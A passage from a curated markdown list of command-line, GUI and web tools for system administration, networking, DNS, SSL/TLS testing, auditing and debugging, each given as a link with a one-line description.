:small_orange_diamond: <a href="https://nmap.org/"><b>nmap</b></a> - is a free and open source (license) utility for network discovery and security auditing.<br>
:small_orange_diamond: <a href="https://github.com/zmap/zmap"><b>zmap</b></a> - is a fast single packet network scanner designed for Internet-wide network surveys.<br>
:small_orange_diamond: <a href="https://github.com/RustScan/RustScan"><b>Rust Scan</b></a> - to find all open ports faster than Nmap.<br>
:small_orange_diamond: <a href="https://github.com/robertdavidgraham/masscan"><b>masscan</b></a> - is the fastest Internet port scanner, spews SYN packets asynchronously.<br>
:small_orange_diamond: <a href="https://github.com/gvb84/pbscan"><b>pbscan</b></a> - is a faster and more efficient stateless SYN scanner and banner grabber.<br>
:small_orange_diamond: <a href="http://www.hping.org/"><b>hping</b></a> - is a command-line oriented TCP/IP packet assembler/analyzer.<br>
:small_orange_diamond: <a href="https://github.com/traviscross/mtr"><b>mtr</b></a> - is a tool that combines the functionality of the 'traceroute' and 'ping' programs in a single tool.<br>
:small_orange_diamond: <a href="https://github.com/mehrdadrad/mylg"><b>mylg</b></a> - utility which combines the functions of the different network probes in one diagnostic tool.<br>
:small_orange_diamond: <a href="http://netcat.sourceforge.net/"><b>netcat</b></a> - utility which reads and writes data across network connections, using the TCP/IP protocol.<br>
:small_orange_diamond: <a href="https://www.tcpdump.org/"><b>tcpdump</b></a> - is a powerful command-line packet analyzer.<br>
:small_orange_diamond: <a href="https://www.wireshark.org/docs/man-pages/tshark.html"><b>tshark</b></a> - is a tool that allows us to dump and analyze network traffic (wireshark cli).<br>
:small_orange_diamond: <a href="https://termshark.io/"><b>Termshark</b></a> - is a simple terminal user-interface for tshark.<br>
:small_orange_diamond: <a href="https://github.com/jpr5/ngrep"><b>ngrep</b></a> - is like GNU grep applied to the network layer.<br>
:small_orange_diamond: <a href="http://netsniff-ng.org/"><b>netsniff-ng</b></a> - is a Swiss army knife for your daily Linux network plumbing if you will.<br>
:small_orange_diamond: <a href="https://github.com/mechpen/sockdump"><b>sockdump</b></a> - dump unix domain socket traffic.<br>
:small_orange_diamond: <a href="https://github.com/google/stenographer"><b>stenographer</b></a> - is a packet capture solution which aims to quickly spool all packets to disk.<br>
:small_orange_diamond: <a href="https://github.com/sachaos/tcpterm"><b>tcpterm</b></a> - visualize packets in TUI.<br>
:small_orange_diamond: <a href="https://github.com/tgraf/bmon"><b>bmon</b></a> - is a monitoring and debugging tool to capture networking related statistics and prepare them visually.<br>
:small_orange_diamond: <a href="http://iptraf.seul.org/2.6/manual.html#installation"><b>iptraf-ng</b></a> - is a console-based network monitoring program for Linux that displays information about IP traffic.<br>
:small_orange_diamond: <a href="https://github.com/vergoh/vnstat"><b>vnstat</b></a> - is a network traffic monitor for Linux and BSD.<br>
:small_orange_diamond: <a href="https://iperf.fr/"><b>iPerf3</b></a> - is a tool for active measurements of the maximum achievable bandwidth on IP networks.<br>
:small_orange_diamond: <a href="https://github.com/Microsoft/Ethr"><b>ethr</b></a> - is a Network Performance Measurement Tool for TCP, UDP & HTTP.<br>
:small_orange_diamond: <a href="https://github.com/jwbensley/Etherate"><b>Etherate</b></a> - is a Linux CLI based Ethernet and MPLS traffic testing tool.<br>
:small_orange_diamond: <a href="https://github.com/mpolden/echoip"><b>echoip</b></a> - is a IP address lookup service.<br>
:small_orange_diamond: <a href="https://github.com/troglobit/nemesis"><b>Nemesis</b></a> - packet manipulation CLI tool; craft and inject packets of several protocols.<br>
:small_orange_diamond: <a href="https://github.com/packetfu/packetfu"><b>packetfu</b></a> - a mid-level packet manipulation library for Ruby.<br>
:small_orange_diamond: <a href="https://scapy.net/"><b>Scapy</b></a> - packet manipulation library; forge, send, decode, capture packets of a wide number of protocols.<br>
:small_orange_diamond: <a href="https://github.com/SecureAuthCorp/impacket"><b>impacket</b></a> - is a collection of Python classes for working with network protocols.<br>
:small_orange_diamond: <a href="https://github.com/arthepsy/ssh-audit"><b>ssh-audit</b></a> - is a tool for SSH server auditing.<br>
:small_orange_diamond: <a href="https://aria2.github.io/"><b>aria2</b></a> - is a lightweight multi-protocol & multi-source command-line download utility.<br>
:small_orange_diamond: <a href="https://github.com/x-way/iptables-tracer"><b>iptables-tracer</b></a> - observe the path of packets through the iptables chains.<br>
:small_orange_diamond: <a href="https://github.com/proabiral/inception"><b>inception</b></a> - a highly configurable tool to check for whatever you like against any number of hosts.<br>
</p>
##### :black_small_square: Network (DNS)
<p>
:small_orange_diamond: <a href="https://github.com/farrokhi/dnsdiag"><b>dnsdiag</b></a> - is a DNS diagnostics and performance measurement tools.<br>
:small_orange_diamond: <a href="https://github.com/mschwager/fierce"><b>fierce</b></a> - is a DNS reconnaissance tool for locating non-contiguous IP space.<br>
:small_orange_diamond: <a href="https://github.com/subfinder/subfinder"><b>subfinder</b></a> - is a subdomain discovery tool that discovers valid subdomains for websites.<br>
:small_orange_diamond: <a href="https://github.com/aboul3la/Sublist3r"><b>sublist3r</b></a> - is a fast subdomains enumeration tool for penetration testers.<br>
:small_orange_diamond: <a href="https://github.com/OWASP/Amass"><b>amass</b></a> - is tool that obtains subdomain names by scraping data sources, crawling web archives, and more.<br>
:small_orange_diamond: <a href="https://github.com/google/namebench"><b>namebench</b></a> - provides personalized DNS server recommendations based on your browsing history.<br>
:small_orange_diamond: <a href="https://github.com/blechschmidt/massdns"><b>massdns</b></a> - is a high-performance DNS stub resolver for bulk lookups and reconnaissance.<br>
:small_orange_diamond: <a href="https://github.com/guelfoweb/knock"><b>knock</b></a> - is a tool to enumerate subdomains on a target domain through a wordlist.<br>
:small_orange_diamond: <a href="https://github.com/DNS-OARC/dnsperf"><b>dnsperf</b></a> - DNS performance testing tools.<br>
:small_orange_diamond: <a href="https://github.com/jedisct1/dnscrypt-proxy"><b>dnscrypt-proxy 2</b></a> - a flexible DNS proxy, with support for encrypted DNS protocols.<br>
:small_orange_diamond: <a href="https://github.com/dnsdb/dnsdbq"><b>dnsdbq</b></a> - API client providing access to passive DNS database systems.<br>
:small_orange_diamond: <a href="https://github.com/looterz/grimd"><b>grimd</b></a> - fast dns proxy, built to black-hole internet advertisements and malware servers.<br>
</p>
##### :black_small_square: Network (HTTP)
<p>
:small_orange_diamond: <a href="https://curl.haxx.se/"><b>curl</b></a> - is a command line tool and library for transferring data with URLs.<br>
:small_orange_diamond: <a href="https://gitlab.com/davidjpeacock/kurly"><b>kurly</b></a> - is an alternative to the widely popular curl program, written in Golang.<br>
:small_orange_diamond: <a href="https://github.com/jakubroztocil/httpie"><b>HTTPie</b></a> - is an user-friendly HTTP client.<br>
:small_orange_diamond: <a href="https://github.com/asciimoo/wuzz"><b>wuzz</b></a> - is an interactive cli tool for HTTP inspection.<br>
:small_orange_diamond: <a href="https://github.com/summerwind/h2spec"><b>h2spec</b></a> - is a conformance testing tool for HTTP/2 implementation.<br>
:small_orange_diamond: <a href="https://github.com/gildasio/h2t"><b>h2t</b></a> - is a simple tool to help sysadmins to hardening their websites.<br>
:small_orange_diamond: <a href="https://github.com/trimstray/htrace.sh"><b>htrace.sh</b></a> - is a simple Swiss Army knife for http/https troubleshooting and profiling.<br>
:small_orange_diamond: <a href="https://github.com/reorx/httpstat"><b>httpstat</b></a> - is a tool that visualizes curl statistics in a way of beauty and clarity.<br>
:small_orange_diamond: <a href="https://github.com/gchaincl/httplab"><b>httplab</b></a> - is an interactive web server.<br>
:small_orange_diamond: <a href="https://lynx.browser.org/"><b>Lynx</b></a> - is a text browser for the World Wide Web.<br>
:small_orange_diamond: <a href="https://github.com/browsh-org/browsh/"><b>Browsh</b></a> - is a fully interactive, real-time, and modern text-based browser.<br>
:small_orange_diamond: <a href="https://github.com/dhamaniasad/HeadlessBrowsers"><b>HeadlessBrowsers</b></a> - a list of (almost) all headless web browsers in existence.<br>
:small_orange_diamond: <a href="https://httpd.apache.org/docs/2.4/programs/ab.html"><b>ab</b></a> - is a single-threaded command line tool for measuring the performance of HTTP web servers.<br>
:small_orange_diamond: <a href="https://www.joedog.org/siege-home/"><b>siege</b></a> - is an http load testing and benchmarking utility.<br>
:small_orange_diamond: <a href="https://github.com/wg/wrk"><b>wrk</b></a> - is a modern HTTP benchmarking tool capable of generating significant load.<br>
:small_orange_diamond: <a href="https://github.com/giltene/wrk2"><b>wrk2</b></a> - is a constant throughput, correct latency recording variant of wrk.<br>
:small_orange_diamond: <a href="https://github.com/tsenart/vegeta"><b>vegeta</b></a> - is a constant throughput, correct latency recording variant of wrk.<br>
:small_orange_diamond: <a href="https://github.com/codesenberg/bombardier"><b>bombardier</b></a> - is a fast cross-platform HTTP benchmarking tool written in Go.<br>
:small_orange_diamond: <a href="https://github.com/cmpxchg16/gobench"><b>gobench</b></a> - http/https load testing and benchmarking tool.<br>
:small_orange_diamond: <a href="https://github.com/rakyll/hey"><b>hey</b></a> - HTTP load generator, ApacheBench (ab) replacement, formerly known as rakyll/boom.<br>
:small_orange_diamond: <a href="https://github.com/tarekziade/boom"><b>boom</b></a> - is a script you can use to quickly smoke-test your web app deployment.<br>
:small_orange_diamond: <a href="https://github.com/shekyan/slowhttptest"><b>SlowHTTPTest</b></a> - is a tool that simulates some Application Layer Denial of Service attacks by prolonging HTTP.<br>
:small_orange_diamond: <a href="https://github.com/OJ/gobuster"><b>gobuster</b></a> - is a free and open source directory/file & DNS busting tool written in Go.<br>
:small_orange_diamond: <a href="https://github.com/ssllabs/ssllabs-scan"><b>ssllabs-scan</b></a> - command-line reference-implementation client for SSL Labs APIs.<br>
:small_orange_diamond: <a href="https://github.com/mozilla/http-observatory"><b>http-observatory</b></a> - Mozilla HTTP Observatory cli version.<br>
</p>
##### :black_small_square: SSL
<p>
:small_orange_diamond: <a href="https://www.openssl.org/"><b>openssl</b></a> - is a robust, commercial-grade, and full-featured toolkit for the TLS and SSL protocols.<br>
:small_orange_diamond: <a href="https://gnutls.org/manual/html_node/gnutls_002dcli-Invocation.html"><b>gnutls-cli</b></a> - client program to set up a TLS connection to some other computer.<br>
:small_orange_diamond: <a href="https://github.com/nabla-c0d3/sslyze"><b>sslyze
</b></a> - fast and powerful SSL/TLS server scanning library.<br>
:small_orange_diamond: <a href="https://github.com/rbsec/sslscan"><b>sslscan</b></a> - tests SSL/TLS enabled services to discover supported cipher suites.<br>
:small_orange_diamond: <a href="https://github.com/drwetter/testssl.sh"><b>testssl.sh</b></a> - testing TLS/SSL encryption anywhere on any port.<br>
:small_orange_diamond: <a href="https://github.com/mozilla/cipherscan"><b>cipherscan</b></a> - a very simple way to find out which SSL ciphersuites are supported by a target.<br>
:small_orange_diamond: <a href="http://www.tarsnap.com/spiped.html"><b>spiped</b></a> - is a utility for creating symmetrically encrypted and authenticated pipes between socket addresses.<br>
:small_orange_diamond: <a href="https://github.com/certbot/certbot"><b>Certbot</b></a> - is EFF's tool to obtain certs from Let's Encrypt and (optionally) auto-enable HTTPS on your server.<br>
:small_orange_diamond: <a href="https://github.com/FiloSottile/mkcert"><b>mkcert</b></a> - simple zero-config tool to make locally trusted development certificates with any names you'd like.<br>
:small_orange_diamond: <a href="https://github.com/square/certstrap"><b>certstrap</b></a> - tools to bootstrap CAs, certificate requests, and signed certificates.<br>
:small_orange_diamond: <a href="https://github.com/yassineaboukir/sublert"><b>Sublert</b></a> - is a security and reconnaissance tool to automatically monitor new subdomains.<br>
:small_orange_diamond: <a href="https://github.com/trimstray/mkchain"><b>mkchain</b></a> - open source tool to help you build a valid SSL certificate chain.<br>
</p>
##### :black_small_square: Security
<p>
:small_orange_diamond: <a href="https://access.redhat.com/documentation/en-us/red_hat_enterprise_linux/5/html/deployment_guide/ch-selinux"><b>SELinux</b></a> - provides a flexible Mandatory Access Control (MAC) system built into the Linux kernel.<br>
:small_orange_diamond: <a href="https://wiki.ubuntu.com/AppArmor"><b>AppArmor</b></a> - proactively protects the operating system and applications from external or internal threats.<br>
:small_orange_diamond: <a href="https://github.com/grapheneX/grapheneX"><b>grapheneX</b></a> - Automated System Hardening Framework.<br>
:small_orange_diamond: <a href="https://github.com/dev-sec/"><b>DevSec Hardening Framework</b></a> - Security + DevOps: Automatic Server Hardening.<br>
</p>
##### :black_small_square: Auditing Tools
<p>
:small_orange_diamond: <a href="https://www.ossec.net/"><b>ossec</b></a> - actively monitoring all aspects of system activity with file integrity monitoring.<br>
:small_orange_diamond: <a href="https://access.redhat.com/documentation/en-us/red_hat_enterprise_linux/6/html/security_guide/chap-system_auditing"><b>auditd</b></a> - provides a way to track security-relevant information on your system.<br>
:small_orange_diamond: <a href="https://www.nongnu.org/tiger/"><b>Tiger</b></a> - is a security tool that can be use both as a security audit and intrusion detection system.<br>
:small_orange_diamond: <a href="https://cisofy.com/lynis/"><b>Lynis</b></a> - battle-tested security tool for systems running Linux, macOS, or Unix-based operating system.<br>
:small_orange_diamond: <a href="https://github.com/rebootuser/LinEnum"><b>LinEnum</b></a> - scripted Local Linux Enumeration & Privilege Escalation Checks.<br>
:small_orange_diamond: <a href="https://github.com/installation/rkhunter"><b>Rkhunter</b></a> - scanner tool for Linux systems that scans backdoors, rootkits and local exploits on your systems.<br>
:small_orange_diamond: <a href="https://github.com/hasherezade/pe-sieve"><b>PE-sieve</b></a> - is a light-weight tool that helps to detect malware running on the system.<br>
</p>
##### :black_small_square: System Diagnostics/Debuggers
<p>
:small_orange_diamond: <a href="https://github.com/strace/strace"><b>strace</b></a> - diagnostic, debugging and instructional userspace utility for Linux.<br>
:small_orange_diamond: <a href="http://dtrace.org/blogs/about/"><b>DTrace</b></a> - is a performance analysis and troubleshooting tool.<br>
:small_orange_diamond: <a href="https://en.wikipedia.org/wiki/Ltrace"><b>ltrace</b></a> - is a library call tracer, used to trace calls made by programs to library functions.<br>
:small_orange_diamond: <a href="https://github.com/brainsmoke/ptrace-burrito"><b>ptrace-burrito</b></a> - is a friendly wrapper around ptrace.<br>
:small_orange_diamond: <a href="https://github.com/brendangregg/perf-tools"><b>perf-tools</b></a> - performance analysis tools based on Linux perf_events (aka perf) and ftrace.<br>
:small_orange_diamond: <a href="https://github.com/iovisor/bpftrace"><b>bpftrace</b></a> - high-level tracing language for Linux eBPF.<br>
:small_orange_diamond: <a href="https://github.com/draios/sysdig"><b>sysdig</b></a> - system exploration and troubleshooting tool with first class support for containers.<br>
:small_orange_diamond: <a href="http://www.valgrind.org/"><b>Valgrind</b></a> - is an instrumentation framework for building dynamic analysis tools.<br>
:small_orange_diamond: <a href="https://github.com/gperftools/gperftools"><b>gperftools</b></a> - high-performance multi-threaded malloc() implementation, plus some performance analysis tools.<br>
:small_orange_diamond: <a href="https://nicolargo.github.io/glances/"><b>glances</b></a> - cross-platform system monitoring tool written in Python.<br>
:small_orange_diamond: <a href="https://github.com/hishamhm/htop"><b>htop</b></a> - interactive text-mode process viewer for Unix systems. It aims to be a better 'top'.<br>
:small_orange_diamond: <a href="https://github.com/aristocratos/bashtop"><b>bashtop</b></a> - Linux resource monitor written in pure Bash.<br>
:small_orange_diamond: <a href="http://nmon.sourceforge.net/pmwiki.php"><b>nmon</b></a> - a single executable for performance monitoring and data analysis.<br>
:small_orange_diamond: <a href="https://www.atoptool.nl/"><b>atop</b></a> - ASCII performance monitor. Includes statistics for CPU, memory, disk, swap, network, and processes.<br>
:small_orange_diamond: <a href="https://en.wikipedia.org/wiki/Lsof"><b>lsof</b></a> - displays in its output information about files that are opened by processes.<br>
:small_orange_diamond: <a href="http://www.brendangregg.com/flamegraphs.html"><b>FlameGraph</b></a> - stack trace visualizer.<br>
:small_orange_diamond: <a href="https://github.com/zevv/lsofgraph"><b>lsofgraph</b></a> - convert Unix lsof output to a graph showing FIFO and UNIX interprocess communication.<br>
:small_orange_diamond: <a href="https://github.com/mozilla/rr"><b>rr</b></a> - is a lightweight tool for recording, replaying and debugging execution of applications.<br>
:small_orange_diamond: <a href="https://pcp.io/index.html"><b>Performance Co-Pilot</b></a> - a system performance analysis toolkit.<br>
:small_orange_diamond: <a href="https://github.com/sharkdp/hexyl"><b>hexyl</b></a> - a command-line hex viewer.<br>
</p>
##### :black_small_square: Log Analyzers
<p>
:small_orange_diamond: <a href="https://github.com/rcoh/angle-grinder"><b>angle-grinder</b></a> - slice and dice log files on the command line.<br>
:small_orange_diamond: <a href="https://lnav.org"><b>lnav</b></a> - log file navigator with search and automatic refresh.<br>
:small_orange_diamond: <a href="https://goaccess.io/"><b>GoAccess</b></a> - real-time web log analyzer and interactive viewer that runs in a terminal.<br>
:small_orange_diamond: <a href="https://github.com/lebinh/ngxtop"><b>ngxtop</b></a> - real-time metrics for nginx server.<br>
</p>
##### :black_small_square: Databases
<p>
:small_orange_diamond: <a href="https://github.com/xo/usql"><b>usql</b></a> - universal command-line interface for SQL databases.<br>
:small_orange_diamond: <a href="https://github.com/dbcli/pgcli"><b>pgcli</b></a> - postgres CLI with autocompletion and syntax highlighting.<br>
:small_orange_diamond: <a href="https://github.com/dbcli/mycli"><b>mycli</b></a> - terminal client for MySQL with autocompletion and syntax highlighting.<br>
:small_orange_diamond: <a href="https://github.com/dbcli/litecli"><b>litecli</b></a> - SQLite CLI with autocompletion and syntax highlighting.<br>
:small_orange_diamond: <a href="https://github.com/osquery/osquery"><b>OSQuery</b></a> - is a SQL powered operating system instrumentation, monitoring, and analytics framework.<br>
:small_orange_diamond: <a href="https://github.com/ankane/pgsync"><b>pgsync</b></a> - sync data from one Postgres database to another.<br>
:small_orange_diamond: <a href="https://github.com/laixintao/iredis"><b>iredis</b></a> - a terminal client for redis with autocompletion and syntax highlighting.<br>
</p>
##### :black_small_square: TOR
<p>
:small_orange_diamond: <a href="https://github.com/GouveaHeitor/nipe"><b>Nipe</b></a> - script to make Tor Network your default gateway.<br>
:small_orange_diamond: <a href="https://github.com/trimstray/multitor"><b>multitor</b></a> - a tool that lets you create multiple TOR instances with a load-balancing.<br>
</p>
##### :black_small_square: Messengers/IRC Clients
<p>
:small_orange_diamond: <a href="https://irssi.org"><b>Irssi</b></a> - is a free open source terminal based IRC client.<br>
:small_orange_diamond: <a href="https://weechat.org/"><b>WeeChat</b></a> - is an extremely extensible and lightweight IRC client.<br>
</p>
##### :black_small_square: Productivity
<p>
:small_orange_diamond: <a href="https://taskwarrior.org"><b>taskwarrior</b></a> - task management system, todo list <br>
</p>
##### :black_small_square: Other
<p>
:small_orange_diamond: <a href="https://github.com/skx/sysadmin-util"><b>sysadmin-util</b></a> - tools for Linux/Unix sysadmins.<br>
:small_orange_diamond: <a href="http://inotify.aiken.cz/"><b>incron</b></a> - is an inode-based filesystem notification technology.<br>
:small_orange_diamond: <a href="https://github.com/axkibe/lsyncd"><b>lsyncd</b></a> - synchronizes local directories with remote targets (Live Syncing Daemon).<br>
:small_orange_diamond: <a href="https://github.com/rgburke/grv"><b>GRV</b></a> - is a terminal based interface for viewing Git repositories.<br>
:small_orange_diamond: <a href="https://jonas.github.io/tig/"><b>Tig</b></a> - text-mode interface for Git.<br>
:small_orange_diamond: <a href="https://github.com/tldr-pages/tldr"><b>tldr</b></a> - simplified and community-driven man pages.<br>
:small_orange_diamond: <a href="https://github.com/mholt/archiver"><b>archiver</b></a> - easily create and extract .zip, .tar, .tar.gz, .tar.bz2, .tar.xz, .tar.lz4, .tar.sz, and .rar.<br>
:small_orange_diamond: <a href="https://github.com/tj/commander.js"><b>commander.js</b></a> - minimal CLI creator in JavaScript.<br>
:small_orange_diamond: <a href="https://github.com/tomnomnom/gron"><b>gron</b></a> - make JSON greppable!<br>
:small_orange_diamond: <a href="https://github.com/itchyny/bed"><b>bed</b></a> - binary editor written in Go.<br>
</p>
#### GUI Tools [<sup>[TOC]</sup>](#anger-table-of-contents)
##### :black_small_square: Terminal emulators
<p>
:small_orange_diamond: <a href="https://github.com/Guake/guake"><b>Guake</b></a> - is a dropdown terminal made for the GNOME desktop environment.<br>
:small_orange_diamond: <a href="https://gnometerminator.blogspot.com/p/introduction.html"><b>Terminator</b></a> - is based on GNOME Terminal, useful features for sysadmins and other users.<br>
:small_orange_diamond: <a href="https://sw.kovidgoyal.net/kitty/"><b>Kitty</b></a> - is a GPU based terminal emulator that supports smooth scrolling and images.<br>
</p>
##### :black_small_square: Network
<p>
:small_orange_diamond: <a href="https://www.wireshark.org/"><b>Wireshark</b></a> - is the world’s foremost and widely-used network protocol analyzer.<br>
:small_orange_diamond: <a href="https://www.ettercap-project.org/"><b>Ettercap</b></a> - is a comprehensive network monitor tool.<br>
:small_orange_diamond: <a href="https://etherape.sourceforge.io/"><b>EtherApe</b></a> - is a graphical network monitoring solution.<br>
:small_orange_diamond: <a href="https://packetsender.com/"><b>Packet Sender</b></a> - is a networking utility for packet generation and built-in UDP/TCP/SSL client and servers.<br>
:small_orange_diamond: <a href="https://ostinato.org/"><b>Ostinato</b></a> - is a packet crafter and traffic generator.<br>
:small_orange_diamond: <a href="https://jmeter.apache.org/"><b>JMeter™</b></a> - open source software to load test functional behavior and measure performance.<br>
:small_orange_diamond: <a href="https://github.com/locustio/locust"><b>locust</b></a> - scalable user load testing tool written in Python.<br>
</p>
##### :black_small_square: Browsers
<p>
:small_orange_diamond: <a href="https://www.torproject.org/"><b>TOR Browser</b></a> - protect your privacy and defend yourself against network surveillance and traffic analysis.<br>
</p>
##### :black_small_square: Password Managers
<p>
:small_orange_diamond: <a href="https://keepassxc.org/"><b>KeePassXC</b></a> - store your passwords safely and auto-type them into your everyday websites and apps.<br>
:small_orange_diamond: <a href="https://www.enpass.io/"><b>Enpass</b></a> - password manager and secure wallet.<br>
</p>
##### :black_small_square: Messengers/IRC Clients
<p>
:small_orange_diamond: <a href="https://hexchat.github.io/index.html"><b>HexChat</b></a> - is an IRC client based on XChat.<br>
:small_orange_diamond: <a href="https://pidgin.im/"><b>Pidgin</b></a> - is an easy to use and free chat client used by millions.<br>
</p>
##### :black_small_square: Messengers (end-to-end encryption)
<p>
:small_orange_diamond: <a href="https://www.signal.org/"><b>Signal</b></a> - is an encrypted communications app.<br>
:small_orange_diamond: <a href="https://wire.com/en/"><b>Wire</b></a> - secure messaging, file sharing, voice calls and video conferences. All protected with end-to-end encryption.<br>
:small_orange_diamond: <a href="https://github.com/prof7bit/TorChat"><b>TorChat</b></a> - decentralized anonymous instant messenger on top of Tor Hidden Services.<br>
:small_orange_diamond: <a href="https://matrix.org/"><b>Matrix</b></a> - an open network for secure, decentralized, real-time communication.<br>
</p>
##### :black_small_square: Text editors
<p>
:small_orange_diamond: <a href="https://www.sublimetext.com/3"><b>Sublime Text</b></a> - is a lightweight, cross-platform code editor known for its speed, ease of use.<br>
:small_orange_diamond: <a href="https://code.visualstudio.com/"><b>Visual Studio Code</b></a> - an open-source and free source code editor developed by Microsoft.<br>
:small_orange_diamond: <a href="https://atom.io/"><b>Atom</b></a> - a hackable text editor for the 21st Century.<br>
</p>
#### Web Tools [<sup>[TOC]</sup>](#anger-table-of-contents)
##### :black_small_square: Browsers
<p>
:small_orange_diamond: <a href="https://www.ssllabs.com/ssltest/viewMyClient.html"><b>SSL/TLS Capabilities of Your Browser</b></a> - test your browser's SSL implementation.<br>
:small_orange_diamond: <a href="https://caniuse.com/"><b>Can I use</b></a> - provides up-to-date browser support tables for support of front-end web technologies.<br>
:small_orange_diamond: <a href="https://panopticlick.eff.org/"><b>Panopticlick 3.0</b></a> - is your browser safe against tracking?<br>
:small_orange_diamond: <a href="https://privacy.net/analyzer/"><b>Privacy Analyzer</b></a> - see what data is exposed from your browser.<br>
:small_orange_diamond: <a href="https://browserleaks.com/"><b>Web Browser Security</b></a> - it's all about Web Browser fingerprinting.<br>
:small_orange_diamond: <a href="https://www.howsmyssl.com/"><b>How's My SSL?</b></a> - help a web server developer learn what real world TLS clients were capable of.<br>
:small_orange_diamond: <a href="https://suche.org/sslClientInfo"><b>sslClientInfo</b></a> - client test (incl TLSv1.3 information).<br>
</p>
##### :black_small_square: SSL/Security
<p>
:small_orange_diamond: <a href="https://www.ssllabs.com/ssltest/"><b>SSLLabs Server Test</b></a> - performs a deep analysis of the configuration of any SSL web server.<br>
:small_orange_diamond: <a href="https://dev.ssllabs.com/ssltest/"><b>SSLLabs Server Test (DEV)</b></a> - performs a deep analysis of the configuration of any SSL web server.<br>
:small_orange_diamond: <a href="https://www.immuniweb.com/ssl/"><b>ImmuniWeb® SSLScan</b></a> - test SSL/TLS (PCI DSS, HIPAA and NIST).<br>
:small_orange_diamond: <a href="https://www.jitbit.com/sslcheck/"><b>SSL Check</b></a> - scan your website for non-secure content.<br>
:small_orange_diamond: <a href="http://www.ssltools.com"><b>SSL Scanner</b></a> - analyze website security.<br>
:small_orange_diamond: <a href="https://cryptcheck.fr/"><b>CryptCheck</b></a> - test your TLS server configuration (e.g. ciphers).<br>
:small_orange_diamond: <a href="https://urlscan.io/"><b>urlscan.io</b></a> - service to scan and analyse websites.<br>
:small_orange_diamond: <a href="https://report-uri.com/home/tools"><b>Report URI</b></a> - monitoring security policies like CSP and HPKP.<br>
:small_orange_diamond: <a href="https://csp-evaluator.withgoogle.com/"><b>CSP Evaluator</b></a> - allows developers and security experts to check if a Content Security Policy.<br>
:small_orange_diamond: <a href="https://uselesscsp.com/"><b>Useless CSP</b></a> - public list about CSP in some big players (might make them care a bit more).<br>
:small_orange_diamond: <a href="https://whynohttps.com/"><b>Why No HTTPS?</b></a> - top 100 websites by Alexa rank not automatically redirecting insecure requests.<br>
:small_orange_diamond: <a href="https://ciphersuite.info/"><b>TLS Cipher Suite Search</b></a>- cipher suite search engine.<br>
:small_orange_diamond: <a href="https://github.com/RaymiiOrg/cipherli.st"><b>cipherli.st</b></a> - strong ciphers for Apache, Nginx, Lighttpd, and more.<b>*</b><br>
:small_orange_diamond: <a href="https://2ton.com.au/dhtool/"><b>dhtool</b></a> - public Diffie-Hellman parameter service/tool.<br>
:small_orange_diamond: <a href="https://badssl.com/"><b>badssl.com</b></a> - memorable site for testing clients against bad SSL configs.<br>
:small_orange_diamond: <a href="https://tlsfun.de/"><b>tlsfun.de</b></a> - registered for various tests regarding the TLS/SSL protocol.<br>
:small_orange_diamond: <a href="https://sslmate.com/caa/"><b>CAA Record Helper</b></a> - generate a CAA policy.<br>
:small_orange_diamond: <a href="https://ccadb.org/resources"><b>Common CA Database</b></a> - repository of information about CAs, and their root and intermediate certificates.<br>
:small_orange_diamond: <a href="https://certstream.calidog.io/"><b>CERTSTREAM</b></a> - real-time certificate transparency log update stream.<br>
:small_orange_diamond: <a href="https://crt.sh/"><b>crt.sh</b></a> - discovers certificates by continually monitoring all of the publicly known CT.<br>
:small_orange_diamond: <a href="https://www.hardenize.com/"><b>Hardenize</b></a> - deploy the security standards.<br>
:small_orange_diamond: <a href="https://cryptcheck.fr/suite/"><b>Cipher suite compatibility</b></a> - test TLS cipher suite compatibility.<br>
:small_orange_diamond: <a href="https://www.urlvoid.com/"><b>urlvoid</b></a> - this service helps you detect potentially malicious websites.<br>
:small_orange_diamond: <a href="https://securitytxt.org/"><b>security.txt</b></a> - a proposed standard (generator) which allows websites to define security policies.<br>
:small_orange_diamond: <a href="https://github.com/mozilla/ssl-config-generator"><b>ssl-config-generator</b></a> - help you follow the Mozilla Server Side TLS configuration guidelines.<br>
</p>
##### :black_small_square: HTTP Headers & Web Linters
<p>
:small_orange_diamond: <a href="https://securityheaders.com/"><b>Security Headers</b></a> - analyse the HTTP response headers (with rating system to the results).<br>
:small_orange_diamond: <a href="https://observatory.mozilla.org/"><b>Observatory by Mozilla</b></a> - set of tools to analyze your website.<br>
:small_orange_diamond: <a href="https://webhint.io/"><b>webhint</b></a> - is a linting tool that will help you with your site's accessibility, speed, security, and more.<br>
</p>
##### :black_small_square: DNS
<p>
:small_orange_diamond: <a href="http://viewdns.info/"><b>ViewDNS</b></a> - one source for free DNS related tools and information.<br>
:small_orange_diamond: <a href="https://dnslookup.org/"><b>DNSLookup</b></a> - is an advanced DNS lookup tool.<br>
:small_orange_diamond: <a href="https://dnslytics.com/"><b>DNSlytics</b></a> - online DNS investigation tool.<br>
:small_orange_diamond: <a href="https://dnsspy.io/"><b>DNS Spy</b></a> - monitor, validate and verify your DNS configurations.<br>
:small_orange_diamond: <a href="https://zonemaster.iis.se/en/"><b>Zonemaster</b></a> - helps you to control how your DNS works.<br>
:small_orange_diamond: <a href="http://leafdns.com/"><b>Leaf DNS</b></a> - comprehensive DNS tester.<br>
:small_orange_diamond: <a href="https://findsubdomains.com/"><b>Find subdomains online</b></a> - find subdomains for security assessment penetration test.<br>
:small_orange_diamond: <a href="https://dnsdumpster.com/"><b>DNSdumpster</b></a> - dns recon & research, find & lookup dns records.<br>
:small_orange_diamond: <a href="https://dnstable.com/"><b>DNS Table online</b></a> - search for DNS records by domain, IP, CIDR, ISP.<br>
:small_orange_diamond: <a href="https://intodns.com/"><b>intoDNS</b></a> - DNS and mail server health checker.<br>
:small_orange_diamond: <a href="http://www.zonecut.net/dns/"><b>DNS Bajaj</b></a> - check the delegation of your domain.<br>
:small_orange_diamond: <a href="https://www.buddyns.com/delegation-lab/"><b>BuddyDNS Delegation LAB</b></a> - check, trace and visualize delegation of your domain.<br>
:small_orange_diamond: <a href="https://dnssec-debugger.verisignlabs.com/"><b>dnssec-debugger</b></a> - DS or DNSKEY records validator.<br>
:small_orange_diamond: <a href="http://ptrarchive.com/"><b>PTRarchive.com</b></a> - this site is responsible for the safekeeping of historical reverse DNS records.<br>
:small_orange_diamond: <a href="http://xip.io/"><b>xip.io</b></a> - wildcard DNS for everyone.<br>
:small_orange_diamond: <a href="https://nip.io/"><b>nip.io</b></a> - dead simple wildcard DNS for any IP Address.<br>
:small_orange_diamond: <a href="https://ceipam.eu/en/dnslookup.php"><b>dnslookup (ceipam)</b></a> - one of the best DNS propagation checker (and not only).<br>
:small_orange_diamond: <a href="https://whatsmydns.com"><b>What's My DNS</b></a> - DNS propagation checking tool.<br>
